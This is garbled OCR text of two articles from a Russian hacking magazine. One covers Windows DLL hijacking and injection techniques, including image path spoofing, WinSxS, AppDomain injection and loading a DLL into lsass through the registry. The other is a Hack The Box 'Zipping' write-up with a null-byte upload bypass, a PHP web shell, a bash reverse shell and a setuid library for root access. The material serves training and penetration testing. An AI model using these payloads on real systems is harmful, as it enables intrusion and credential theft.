

В данном случае мы с помощью атрибута name указываем, что целевая сборка зависит от user32.dll. После чего файл нужно сохранить с названием program.exe.manifest, где program.exe - имя приложения, в которое должна подгрузиться библиотека.

Это приведет к тому, что user32.dll будет подгружаться из той директории, откуда запускается приложение.

# **РЕДИРЕКТ** СО СПУФИНГОМ ИЩЕМ В WINDOWS ЛАЗЕЙКИ ДЛЯ<br>ИСПОЛНЕНИЯ СТОРОННЕГО КОДА

#### **IMAGE PATH NAME SPOOFING**

#### Теория

Атака заключается в том, что мы можем использовать функции Rt1\* и обмануть приложение, заставив его думать, что оно запускается из другой директории. Например, приложение лежит в C: \Windows \System32\abc.exe, а мы скажем, что в C:\Users\abc.exe. Как следствие, abc.exe будет грузить биб-ЛИОТЕКИ ИЗ C: \Users.

**ФУНКЦИЯХ** RtlCreateProcessParametersEx() **Bce** основано на и RtlCreateUserProcess(). Windows (а также платформа CLR) будет искать библиотеки (либо сборки .NET в случае CLR) по пути, указанному в элементе ImagePathName CTDYKTYDbI RTL\_USER\_PROCESS\_PARAMETERS. Эту СТРУКТУРУ генерирует функция RtlCreateProcessParametersEx(). Запущенный процесс, в свою очередь, будет парсить эту структуру и извлечет из нее ImagePathName. И, как следствие, раскроет текущую директорию, которая в действительности спуфнута.

#### Реализация

Функция RtlCreateProcessParametersEx() выглядит вот так.



```
_In_opt_ PSECURITY_DESCRIPTOR ThreadSecurityDescriptor,
   _In_opt_ HANDLE ParentProcess,
   _In_ BOOLEAN InheritHandles,
    _In_opt_ HANDLE DebugPort,
    _In_opt_ HANDLE TokenHandle,
   _Out_ PRTL_USER_PROCESS_INFORMATION ProcessInformation
);
```
\_In\_opt\_ PSECURITY\_DESCRIPTOR ProcessSecurityDescriptor,

Эта атака не сработает, если приложение подгружает целевую библиотеку с указанием полного пути. Я пытался совместить эту атаку с DLL Redirection с созданием файла .local, но безуспешно.

Вернемся к нашему эксперименту. Чуть-чуть поправим файл Article.exe, чтобы он загружал библиотеку без указания полного пути.

![](_page_18_Picture_582.jpeg)

В соответствии с порядком поиска DLL Windows в первую очередь будет пытаться найти Redir.dll в текущей директории приложения. Здесь-то мы его и поймаем!

Убедимся в работоспособности приложения.

![](_page_18_Picture_583.jpeg)

![](_page_18_Figure_18.jpeg)

Запуск из другой папки — подгрузка фейковой DLL

Теперь удаляем Article.exe из папки с фейковой DLL и начинаем писать загрузчик. Назовем его PathSpoof.exe.

Я не смог найти ссылку на gists, но этот код я когда-то стащил у уважаемого snowcrash. Предлагаю только несколько поправить исходник, изменив с учетом наших целей.

#### UNICODE STRING spoofedImagePathName; spoofedImagePathName.pBuffer = (PWSTR)L"\\??\\A:\\SSD\\ProjectsVS\\ Article\\x64\\Debug\\Article.exe"; //Где реально должно запуститься приложение

for (spoofedImagePathName.Length =  $0$ ; spoofedImagePathName.pBuffer[ spoofedImagePathName.Length]; spoofedImagePathName.Length++); spoofedImagePathName.Length = spoofedImagePathName.Length \* sizeof( WCHAR);

spoofedImagePathName.MaximumLength = spoofedImagePathName.Length + sizeof(UNICODE\_NULL);

UNICODE STRING currentDirectory; currentDirectory.pBuffer = (PWSTR)L"C:\\Windows\\System32\"; for  $(currentDirectory.length = 0; currentDirectory.pBuffer[$ currentDirectory.Length]; currentDirectory.Length++); currentDirectory.Length = currentDirectory.Length \* sizeof(WCHAR); currentDirectory.MaximumLength = currentDirectory.Length + sizeof( UNICODE\_NULL); UNICODE STRING commandLine;

commandLine.pBuffer = (PWSTR)L"C:\\Windows\\System32\"; for  $(commandLine.length = 0; commandLine, pBuffer[commandLine, n])$ Length]; commandLine.Length++); commandLine.Length = commandLine.Length \* sizeof(WCHAR); commandLine.MaximumLength = commandLine.Length + sizeof(UNICODE\_NULL)

UNICODE STRING imagePathName; imagePathName.pBuffer = (PWSTR)L"\\??\\C:\\Users\\Michael\\Desktop\\ Article.exe"; // Путь к приложению, которое должно быть спуфнуто for (imagePathName.Length = 0; imagePathName.pBuffer[imagePathName. Length]; imagePathName.Length++);  $imagePathName. Length = imagePathName. Length * sizeof(WCHAR);$ imagePathName.MaximumLength = imagePathName.Length + sizeof( UNICODE NULL);

Полный код представлен в моем репозитории.

Запускаем PathSpoof.exe и видим успешную подгрузку библиотеки.

![](_page_18_Picture_30.jpeg)

#### Image Path Spoofing в действии

|                                         | General Statistics Performance Threads Token Modules Memory Environment Handles GPU           |                   | Disk and Network Comment             |   |  |
|-----------------------------------------|-----------------------------------------------------------------------------------------------|-------------------|--------------------------------------|---|--|
|                                         |                                                                                               |                   |                                      |   |  |
| File                                    |                                                                                               |                   |                                      |   |  |
| N/A                                     |                                                                                               |                   |                                      |   |  |
| (UNVERIFIED)                            |                                                                                               |                   |                                      |   |  |
| Version: N/A                            |                                                                                               |                   |                                      |   |  |
| Image file name:                        |                                                                                               |                   |                                      |   |  |
| C:\Users\Michael\Desktop\Article.exe    |                                                                                               |                   |                                      |   |  |
|                                         |                                                                                               |                   |                                      |   |  |
| <b>EE</b> Свойства: Article.exe (15260) |                                                                                               |                   |                                      | □ |  |
|                                         |                                                                                               |                   |                                      |   |  |
|                                         | General Statistics Performance Threads Token Modules Memory Environment Handles GPU           |                   | Disk and Network Comment             |   |  |
| Name                                    | <b>Base address</b>                                                                           |                   | Size Description                     |   |  |
| StaticCache.dat                         |                                                                                               |                   |                                      |   |  |
| SortDefault.nls                         | 0x26380000000                                                                                 | 18,38 MB          |                                      |   |  |
| locale.nls                              | 0x263814e0000<br>0x263fb020000                                                                | 3,22 MB<br>804 kB |                                      |   |  |
| Article.exe                             | 0x7ff63a060000                                                                                | 156 kB            |                                      |   |  |
| ucrtbased.dll                           | 0x7ffadc430000                                                                                |                   | 2,12 MB Microsoft® C Runtime Library |   |  |
| msvcp140d.dll                           | 0x7ffadc790000                                                                                |                   | 900 kB Microsoft® C Runtime Library  |   |  |
| AquaSnap.Hook.x64.dll                   | 0x7ffae2d20000                                                                                | 1,2 MB            |                                      |   |  |
| Redir.dll                               | 0x7ffb11f10000                                                                                | 148 kB            |                                      |   |  |
| vcruntime140d.                          |                                                                                               |                   | 172 kB Microsoft® C Runtime Library  |   |  |
| vcruntime140 1quan-                     | outer - القصيم<br>  SSD\ProjectsVS\Article\x64\Debug\Redir.dll\<br>  مص <del>حة مستعددة</del> |                   | 60 kB Microsoft® C Runtime Library   |   |  |
| TextShaping.dll                         | 10.49780000                                                                                   | 688 kB            |                                      |   |  |
| uxtheme.dll                             | 0x7ffb28930000                                                                                |                   | 632 kB Библиотека тем UxTheme (Mi    |   |  |
| dwmapi.dll                              | 0x7ffb2b760000                                                                                |                   | 188 kB Интерфейс API диспетчера о    |   |  |
| win32u.dll                              | 0x7ffb2e0d0000                                                                                |                   | 136 kB Win32u                        |   |  |
| gdi32full.dll                           | 0x7ffb2e100000                                                                                |                   | 1,08 MB GDI Client DLL               |   |  |
| msvcp_win.dll                           | 0x7ffb2e220000                                                                                |                   | 628 kB Microsoft® C Runtime Library  |   |  |
| comctl32.dll                            | 0x7ffb2e2c0000                                                                                |                   | 704 kB Библиотека элементов управ    |   |  |
| ucrtbase.dll                            | 0x7ffb2e430000                                                                                |                   | 1 MB Microsoft® C Runtime Library    |   |  |
| KernelBase.dll                          | 0x7ffb2e580000                                                                                |                   | 2,96 MB Библиотека клиента Windows   |   |  |
| imm32.dll                               | 0x7ffb2ef00000                                                                                |                   | 192 kB Multi-User Windows IMM32 AP   |   |  |
| msctf.dll                               | 0x7ffb2efa0000                                                                                |                   | 1,08 MB Серверная библиотека MSCTF   |   |  |
| user32.dll                              | 0x7ffb2f0e0000                                                                                |                   | 1,61 МВ Многопользовательская библ   |   |  |
| msvcrt.dll                              | 0x7ffb2f2e0000                                                                                |                   | 632 kB Windows NT CRT DLL            |   |  |
|                                         |                                                                                               |                   |                                      |   |  |
|                                         |                                                                                               |                   |                                      |   |  |

Доказательство из Process Hacker

#### **WINSXS**

Mexанизм WinSxS (Windows Side By Side) служит для хранения разных версий важных системных файлов. После обновления Windows в папку C: \Windows\ WinSxS падают прошлые версии всяких программных компонентов. Это позволяет в случае сбоя откатиться назад и вернуть систему к жизни.

Исследователи из Security Joes обнаружили, что в папку WinSxS попадают ехе-приложения, уязвимые к атаке DLL Hijacking. Дело в том, что порядок поиска библиотек у этих приложений следующий:

- 1. Папка, в которой лежит .ехе.
- 2. C: \Windows \System32.
- 3. C: \Windows \System.
- 4. C: \Windows.
- 5. Текущая папка.

И именно на пятом шаге исследователи ловили приложения из WinSxS, пытающиеся подгрузить библиотеку из их текущей директории. Алгоритм обнаружения донельзя прост:

- запускаем cmd.exe;
- ЗАХОДИМ B C: \Users\<currentuser>\Desktop;
- запускаем приложение WinSxS.

Если приложение уязвимо, то оно порыскает в папках из 1-4-го шагов, а потом придет в C: \Users \<currentuser> \Desktop, чтобы найти целевую библиотеку. Здесь-то с помощью Process Monitor его и поймают! В ходе ресерча нашлось множество уязвимых приложений.

![](_page_18_Picture_584.jpeg)

Ты можешь и сам искать подобные дырки, используя тот же Process Monitor или DLLHSC.

К слову, в ходе одного из проектов по пентесту мне удалось подобным образом проэксплуатировать WinSxS, но там сработало несколько условий: • целевое приложение было сборкой. NET;

• нужно было реализовать MITRE T1574 Hijack Execution Flow.

Поэтому я прибегнул к тактике с AppDomain Manager Injection.

![](_page_18_Picture_52.jpeg)

· AppDomain Manager Injection: New Techniques **For Red Teams** . Let's turn Any . NET Application into an LOL Bin **· AppDomainManager Injection and Detection** 

Предположим, что целевое приложение называлось NetConfigLdr.exe (название изменено, в моем случае был кастомный софт клиента), поэтому я создал файл NetConfigLdr.exe.config, указав следующее содержимое.

#### <configuration>

<runtime> <assemblyBinding xmlns="urn:schemas-microsoft-com:asm.v1"> <probing privatePath="C:\Windows\WinSxS"/> </assemblyBinding> <appDomainManagerAssembly value="AppDomInject, Version=0.0.0. 0, Culture=neutral, PublicKeyToken=null" /> <appDomainManagerType value="MyAppDomainManager" /> </runtime>

</configuration>

Этот файл лежал рядом с NetConfigLdr.exe, равно как и библиотека AppDomInject.dll. Это позволило реализовать MITRE и проэксплуатировать файл из WinSxS.

Кстати, если ты еще не забыл про Image Path Name Spoofing, то AppDomain Injection получится совмещать с таким спуфингом. Это подробно описано в исследовании у Rapid7.

#### **SVCHOST.EXE**

Отдельно я хочу упомянуть инжект в svchost.exe (то есть внедрение в любую службу). Сам по себе svchost.exe - один из множества служебных процессов. Он может подгружать DLL-файл службы, взяв путь из записи реестра со значением ServiceD11.

Например, для службы TermSrv есть файл termsrv.dll, он находится в %SystemRoot%\System32\. Этот путь прописан внутри значения ServiceD11 вот здесь:

#### HKLM\System\CurrentControlSet\services\TermService\Parameters\

Так мы можем подменить саму DLL или значение в реестре, что приведет к подгрузке сторонней библиотеки при перезапуске службы.

![](_page_18_Picture_585.jpeg)

#### **LSASS DRIVER**

Существует недокументированное значение реестра, в которое можно засунуть библиотеку, и она будет загружена в процесс 1sass.exe.

# PowerShell

New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NTDS -Name LsaDbExtPt -Value "c:\windows\system32\1.dll"

# Очистка

Remove-ItemProperty -Path "HKLM:\SYSTEM\CurrentControlSet\Services\ NTDS" -Name "LsaDbExtPt" -ErrorAction Ignore | Out-Null

# Можно даже указать удаленную либу New-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Services\NTDS -Name LsaDbExtPt -Value "\\share\lulz\lsass lib.dll"

Причем РоС, позволяющий есть даже **ФУНКЦИЮ ХУКНУТЬ** SpAcceptCredentials() и извлекать учетные данные пользователей.

#### **ВЫВОДЫ**

У Windows есть необычные возможности, которыми иногда пользуются и атакующие. Конечно, порой проще нагло влезть в адресное пространство процесса, записать туда байты DLL-библиотеки и дернуть CreateRemoteThread ( ), но это далеко не панацея. В конце концов, знаешь больше способов крепче спишь (и быстрее закрываешь проекты)!  $\blacksquare\blacksquare$ 

![](_page_19_Picture_1.jpeg)

## Используем инъекцию нулевого байта в ZIP-архиве, чтобы загрузить шелл

Сегодня я покажу интересную уязвимость при загрузке файла на сервер. Мы используем трюк с нулевым байтом, что позволит обойти фильтрацию по расширению файла. Затем для повышения привилегий создадим и загрузим собственную библиотеку для Linux.

![](_page_19_Picture_4.jpeg)

Наша цель — захват рута на тренировочной машине Zipping с площадки Hack The Box. Уровень ее сложности - средний.

![](_page_19_Picture_6.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

#### Сканирование портов

Добавляем IP-адрес машины в /etc/hosts:

zipping.htb 10.10.11.229

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта:

![](_page_19_Figure_17.jpeg)

![](_page_19_Picture_18.jpeg)

Результат работы скрипта

Скрипт нашел два открытых порта:

- 22 служба OpenSSH 9.0p1;
- $\cdot$  80 веб-сервер Apache 2.4.54.

Давай посмотрим, что нам покажет веб-сервер.

![](_page_19_Picture_311.jpeg)

rate monitoring, and mobile connectivity into their products Innovation, Elegant, Sophisticated and Luxurious Главная страница сайта

#### **ТОЧКА ВХОДА**

Гуляя по страницам сайта, находим форму загрузки файлов, а это потенциальная точка входа.

![](_page_19_Picture_312.jpeg)

![](_page_19_Picture_313.jpeg)

На странице нам сообщают, что сервер ожидает загрузку ZIP-архива с файлом в формате PDF. При загрузке такого архива получаем ссылку на загруженный файл.

#### **WORK WITH US**

If you are interested in working with us, do not hesitate to send us your curriculum. The application will only accept zip files, inside them there must be a pdf file containing your curriculum.

File successfully uploaded and unzipped, a staff member will review your resume as soon as possible. Make sure it has been uploaded correctly by accessing the following path:

uploads/ec331707400bffa017bf0b78dda81e63/test.pdf

Выберите файл | Файл не выбран

Выберите файл Файл не выбран

```
Upload
```
Результат загрузки файла

Загрузить что-то иное не вышло. Неудачей оканчивается и загрузка архива, содержащего файл в другом формате.

#### **WORK WITH US**

If you are interested in working with us, do not hesitate to send us your curriculum. The application will only accept zip files, inside them there must be a pdf file containing your curriculum.

The unzipped file must have a .pdf extension.

Upload

#### Ошибка загрузки файла

Интересно, как веб-сервер понимает, что архив содержит именно PDF. Определять можно по по сигнатуре либо по расширению файла.

![](_page_19_Picture_314.jpeg)

Чтобы определить способ фильтрации, создадим обычный текстовый файл, но выставим расширение .pdf. Файл успешно загружается, значит, фильтрация происходит по расширению.

![](_page_19_Picture_315.jpeg)

Результат загрузки файла

Наша цель - загрузить файл, который смог бы исполняться веб-сервером, например скрипт на РНР. Мы могли бы запросить его и выполнить содержимое. Чтобы сервер правильно его распознал, обязательно задать расширение .php, но оно не пройдет мимо фильтра. Что делать?

В таких случаях помогает трюк с null-байтом. Его смысл заключается вот в чем. Между двумя расширениями файла вставляется null-байт. Например, можем назвать файл test.php%00.txt. При проверке расширения сервер прочитает конец строки и решит, что это текстовый файл. Но при загрузке файла на сервер строка после нулевого байта будет отброшена, файл сохранится с расширением .php, и мы сможем его запустить.

Итак, давай создадим и заархивируем файл test.txt-.pdf (создать файл сразу с null-байтом файловая ОС нам не позволит). Отправив запрос, проверяем его в **Burp Repeater**. Здесь легко выбрать отправленный файл и просмотреть через Inspector.

![](_page_19_Picture_316.jpeg)

#### В обеих строках test.txt-.pdf заменим символ - байтом \0, сохраним измененные данные и выполним запрос.

![](_page_19_Picture_317.jpeg)

![](_page_19_Picture_318.jpeg)

**Burp Inspector** 

![](_page_19_Picture_319.jpeg)

Судя по сообщению, файл успешно загружен, но при попытке просмотреть его что-то идет не так.

![](_page_19_Picture_320.jpeg)

#### **Not Found**

The requested URL was not found on this server.

Apache/2.4.54 (Ubuntu) Server at zipping.htb Port 80

Результат запроса к загруженному файлу

Давай попробуем заменить символ - байтом \0 только во втором случае и повторим загрузку файла.

![](_page_19_Picture_321.jpeg)

**Burp Inspector** 

Теперь при обращении к файлу test.txt на сервере получаем его содержимое.

![](_page_19_Picture_322.jpeg)

Мы нашли способ обхода проверки и можем залить на сервер веб-шелл.

## **HTB ZIPPING** ИСПОЛЬЗУЕМ ИНЪЕКЦИЮ<br>НУЛЕВОГО БАЙТА В ZIP-АРХИВЕ, ЧТОБЫ ЗАГРУЗИТЬ ШЕЛЛ

#### ТОЧКА ОПОРЫ

Будем использовать простейший шелл на PHP:

<?php system(\$\_GET["c"]); ?>

![](_page_20_Picture_695.jpeg)

**Burp Inspector** 

#### Request Pretty Raw риссер<mark>ет секс</mark>тисте, арредеасдому киешеткше, арредеасдому кше, q-o+b, дшауе/ атдт, дшауе/ перр, дшауе/ арму, или q-o+o, арредеасдому bдумеа 10 Referer: http://zipping.htb/upload.php

Hex

Hackvertor

11 Accept-Encoding: gzip, deflate, br 12 Accept-Language: ru-RU, ru;  $q=0.9$ , en-US;  $q=0.8$ , en;  $q=0.7$ 13 Connection: close 14 15 ------WebKitFormBoundary9wlA8kLHZUQ2Im51 16 Content-Disposition: form-data; name="zipFile"; filename="s.zip" 17 Content-Type: application/zip 18 19 PKùN&Wáùõí 20 s.php-.pdf<?php system(\$\_GET["c"]); ?> 21 PK?ùN&Wáùõí 22 xs.php.pdfPK8E 23 ------WebKitFormBoundary9wlA8kLHZUQ2Im51 24 Content-Disposition: form-data; name="submit" 25 26 27 ------WebKitFormBoundary9wlA8kLHZUQ2Im51--28 (?) {တွိ  $|\!\! \leftarrow \!\! |\! \left. \cdot \right\rangle$ Search Response

![](_page_20_Picture_696.jpeg)

Когда файл загружен, обращаемся к шеллу и выполняем команду *id*, чтобы проверить, что все работает.

#### curl 'http://zipping.htb/uploads/633fe181aa160051ec44d0d1f2dfa3c6/s.  $php?c = id'$

 $\cdot$ (ralf $\circledast$ ralf-PC)-[~/tmp/HTB/zipping] L\_\$ curl 'http://zipping.htb/uploads/633fe181aa160051ec44d0d1f2dfa3c6/s.php?c=id'<br>uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu)

Мы пробили сервер, но работать с таким шеллом неудобно. Давай получим более стабильную оболочку. В качестве листенера будем использовать очень удобный pwncat-cs:

#### pwncat-cs  $-lp$  4321

Вот подходящий реверс-шелл на Bash:

#### bash  $-i$  >& /dev/tcp/10.10.16.11/4321 0>&1

Однако просто передать его как параметр через адресную строку у нас не получится, поэтому закодируем реверс-шелл в Base64, а потом запустим на удаленном сервере, используя вот такой конвейер команд:

echo <br />base64 reverse shell>  $\vert$  base64 -d  $\vert$  bash

Получается вот такой запрос:

curl 'http://zipping.htb/uploads/633fe181aa160051ec44d0d1f2dfa3c6/s. php? c=echo%20c2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTYuMTEvNDMyMSAwPiYx%20|%20b ase64%20-d%20 | %20bash'

e) rektsu@zipping:/home/rektsu\$ id uid=1001(rektsu) gid=1001(rektsu) groups=1001(rektsu) rektsu@zipping:/home/rektsu\$ cat user.txt 0bbaa68dd2d67cf91338236820c39545 rektsu@zipping:/home/rektsu\$ Флаг пользователя

Так мы получаем стабильную сессию и первый флаг.

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь нужно собрать информацию о системе. Я буду использовать для этого скрипты PEASS.

#### Справка: скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате и выдают подробный отчет о потенциально интересных файлах, процессах и настройках.

Листенер **pwncat-cs** позволяет как скачивать, так и загружать файлы. Комбинацией клавиш Ctrl-D выходим из сессии и набираем такую команду:

#### upload linpeas.sh /tmp/linpeas.sh

Файл будет загружен на сервер. Командой **back** возвращаемся обратно в нашу сессию и запускаем скрипт:

#### chmod +x /tmp/linpeas.sh

Дадим скрипту право на выполнение и запустим сканирование. В выводе будет много информации, но полезного мало. Уцепиться можно только за настройки sudoers.

|\_\_\_\_\_\_\_\_\_\_\_\_|| Checking 'sudo -l', /etc/sudoers, and /etc/sudoers.d<br>https://book.hacktricks.xyz/linux-hardening/privilege-escalation#sudo-and-suid Matching Defaults entries for I on zipping: env\_reset, mail\_badpass, secure\_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin may run the following commands on zipping: User  $/$ usr/hin/

Настройки sudoers

#### Справка: sudoers

Файл /etc/sudoers в Linux содержит списки команд, которые разные группы пользователей могут выполнять от имени администратора системы. Можно просмотреть его как напрямую, так и при помощи команды sudo -1.

Здесь указан файл /usr/bin/stock, а это значит, что мы можем выполнить его от имени суперпользователя без авторизации. Однако сам файл, стоит его запустить, запрашивает пароль.

![](_page_20_Picture_39.jpeg)

Это не стандартный бинарник из Linux, поэтому скачаем его на локальный хост для анализа.

 $<$ Ctrl>+D download /usr/bin/stock back

Открываем файл в любом декомпиляторе. Я обычно использую IDA Pro.

```
52filename = "/root/.stock.csv";printf("Enter the password: ");
 53
  54fgets(s, 30, stdin);• 55v49 = strchr(s, 10);56
      if (v49)57
       *v49 = 0;۰
      if ( (unsigned int)checkAuth(s) )
  58
  59
       \{*( QWORD *) file = 0x2D17550C0C040967LL;
  60
       v21 = 0xE2B4B551C121F0ALL;61
        v22 = 0x908244A1D000705LL;
  62
        v23 = 0x4F19043C0B0F0602LL;
  63
  64
        v24 = 5402;
        v19 = 0x657A69616B6148LL;65
        XOR(file, 34LL, &v19, 8LL);
  66
        v48 = dlopen(file, 1);
  67
        v47 = 0;
  68
  69
        v46 = 0;70
        v45 = 0;71
        v44 = 0;72
        v43 = 0;73
        v42 = 0;74
        v41 = 0;75
        v40 = 0;76
        v39 = 0;77
        v38 = 0;78
        while (v26 != 3)79
        \mathcal{F}80
          81
          puts("1) See the stock");
  82
          puts("2) Edit the stock");
  83
          puts("3) Exit the program\n');
٠
          printf("Select an option: ");
  84
  85
           _isoc99_scanf("%d", &v26);
          if (v26 == 1)86
  87
          €
            stream = fopen(filename, "r");
  88
            if ( !stream )
  89
  90
            Ł.
  91
              if (* errno location() == 13)
  92
                printf("You do not have permissions to read the file");
                 Результат декомпилирования функции main
```
Получив от пользователя пароль, программа передает его в функцию checkAuth (строки 53–58). Затем, если проверка пройдена, закодированная строка в переменной *file* расшифровывается в функции ХОR и передается в функцию dlopen (строки 60-78). Так как функция dlopen загружает динамическую библиотеку, зашифрованные данные - это путь к файлу библиотеки. Перейдем к функции checkAuth, где получим пароль.

![](_page_20_Picture_45.jpeg)

Я решил не расшифровывать строку, а просто запустить файл под перехватчиком системных вызовов strace.

#### strace /usr/bin/stock

![](_page_20_Picture_48.jpeg)

После ввода пароля получаем не только путь /home/rektsu/.config/ libcounter.so к файлу библиотеки, но и сообщение об ошибке, что такого файла не существует. Это явный путь к повышению привилегий.

```
(remote) rektsu@zipping:/home/rektsu$ ls -la /home/rektsu/.config/
total 8
drwxrwxr-x 2 rektsu rektsu 4096 May 4 19:49.
drwxr-x--x 7 rektsu rektsu 4096 Sep 6 07:04 ..
              Содержимое каталога /home/rektsu/.config/
```
Сделаем библиотеку, которая при подгрузке исполняемым файлом назначит S-бит файлу командной оболочки /bin/bash.

```
#include <stdlib.h>
#include <unistd.h>
static void lpe() attribute ((constructor));
void lpe() {
           setuid(0);setgid(0);system("chmod u+s /bin/bash");
\}gcc -shared -o libcounter.so -fPIC libcounter.c
sudo /usr/bin/stock
          rektsu@zipping:/home/rektsu/.config$ nano /home/rektsu/.config/libcounter.c<br>rektsu@zipping:/home/rektsu/.config$ gcc -shared -o libcounter.so -fPIC libcounter.c<br>rektsu@zipping:/home/rektsu/.config$ sudo /usr/bin/stock
 Enter the password: St0ckM4nager
                \qquad \qquad \overline{\ } Menu \, =\,1) See the stock
 2) Edit the stock
